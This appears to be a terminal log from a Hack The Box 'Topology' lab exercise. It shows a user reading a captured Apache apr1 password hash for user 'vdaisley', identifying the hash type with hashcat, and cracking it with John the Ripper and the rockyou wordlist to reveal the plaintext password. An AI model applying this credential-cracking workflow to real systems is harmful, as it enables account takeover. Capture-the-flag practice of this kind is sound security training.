 └─$ [09/5/23 1:16:08] cat vdaisley_creds.txt
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0
┌──(marss㉿10.10.15.5)-[~/Documents/HTB/topology/content]
└─$ [09/5/23 1:16:12] hashcat --example-hashes | grep 'apr1'
  Name................: Apache $apr1$ MD5, md5apr1, MD5 (APR)
  Example.Hash........: $apr1$62722340$zGjeAwVP2KwY6MtumUI1N/
┌──(marss㉿10.10.15.5)-[~/Documents/HTB/topology/content]
└─$ [09/5/23 1:16:14] john --format=md5crypt -w=rockyou.txt vdaisley_creds.txt
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8×3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
calculus20       (vdaisley)
1g 0:00:00:02 DONE (2023-09-05 13:16) 0.4385g/s 436715p/s 436715c/s 436715C/s callefallas..caitlyn04
Use the "--show" option to display all of the cracked passwords reliably
Session completed.